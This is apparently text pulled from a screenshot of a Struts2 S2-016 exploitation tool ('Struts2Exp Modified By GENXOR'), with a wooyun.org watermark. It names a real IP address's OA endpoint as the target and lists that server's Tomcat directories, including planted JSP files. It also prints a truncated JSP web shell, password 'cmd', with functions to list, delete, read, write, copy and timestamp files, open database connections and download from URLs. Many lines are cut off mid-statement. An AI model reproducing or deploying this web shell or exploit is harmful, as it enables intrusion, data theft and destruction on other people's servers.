 Struts2Exp Modified By GENXOR
目标地址： http://218.26.110.52:8080/oa/info/suggest.do
字符集： UTF-8 提交方式： POST 空格编码 \40 漏洞编号 S2-016
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 文件管理
列根目录 特殊模式
MySQL
oracle
PLSQL Developer
PremiumSoft
sqldeveloper
Tomcat 7.0
bf
bin
conf
lib
LICENSE
logs
NOTICE
temp
tomcat.ico
Uninstall.exe
webapps
docs
manager
oa
1
123
403.jsp
404.jsp
500.jsp
index.jsp one.jsp one8.jsp one.jsp x.jsp x.jsp x.jsp css1.jsp css.jsp css.jsp c...
<%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%>
<%!
String Pwd="cmd";
String EC(String s,String c)throws Exception{return s;}//new String(s.getBytes("ISO-8859-1"),c);}
Connection GC(String s)throws Exception{String[] x=s.trim().split("\r\n");Class.forName(x[0].trim()).newI
Connection c=DriverManager.getConnection(x[1].trim());if(x.length>2){c.setCatalog(x[2].trim());}return c;
void AA(StringBuffer sb)throws Exception{File r[]=File.listRoots();for(int i=0;i<r.length;i++){sb.append(
void BB(String s,StringBuffer sb)throws Exception{File oF=new File(s),l[]=oF.listFiles();String sT, sQ,sF
SimpleDateFormat fm=new SimpleDateFormat("yyyy-MM-dd HH:mm:ss");for(int i=0;i<l.length;i++){dt=new java.u
sT=fm.format(dt);sQ=l[i].canRead()?"R":"";sQ+=l[i].canWrite()?"
W":"";if(l[i].isDirectory()){sb.append(l[i].getName()+"/\t"+sT+"\t"+l[i].length()+"\t"+sQ+"\n");}
else{sF+=l[i].getName()+"\t"+sT+"\t"+l[i].length()+"\t"+sQ+"\n";}}sb.append(sF);}
void EE(String s)throws Exception{File f=new File(s);if(f.isDirectory()){File x[]=f.listFiles();
for(int k=0;k<x.length;k++){if(!x[k].delete()){EE(x[k].getPath());}}}f.delete();}
void FF(String s,HttpServletResponse r)throws Exception{int n;byte[] b=new byte[512];r.reset();
ServletOutputStream os=r.getOutputStream();BufferedInputStream is=new BufferedInputStream(new FileInputSt
os.write(("->"+"|").getBytes(),0,3);while((n=is.read(b,0,512))!=-1){os.write(b,0,n);}os.write(("|"+"<-").
void GG(String s, String d)throws Exception{String h="0123456789ABCDEF";int n;File f=new File(s);f.create
FileOutputStream os=new FileOutputStream(f);for(int i=0;i<d.length();i+=2)
{os.write((h.indexOf(d.charAt(i))<<4|h.indexOf(d.charAt(i+1))));}os.close();}
void HH(String s,String d)throws Exception{File sf=new File(s),df=new File(d);if(sf.isDirectory()){if(!df
z[]=sf.listFiles();
for(int j=0;j<z.length;j++){HH(s+"/"+z[j].getName(),d+"/"+z[j].getName());}
}else{FileInputStream is=new FileInputStream(sf);FileOutputStream os=new FileOutputStream(df);
int n;byte[] b=new byte[512];while((n=is.read(b,0,512))!=-1){os.write(b,0,n);}is.close();os.close();}}
void II(String s,String d)throws Exception{File sf=new File(s),df=new File(d);sf.renameTo(df);}void JJ(St
File(s);f.mkdir();}
void KK(String s,String t)throws Exception{File f=new File(s);SimpleDateFormat fm=new SimpleDateFormat("y
java.util.Date dt=fm.parse(t);f.setLastModified(dt.getTime());}
void LL(String s, String d)throws Exception{URL u=new URL(s);int n;FileOutputStream os=new FileOutputStre
www.wooyun.org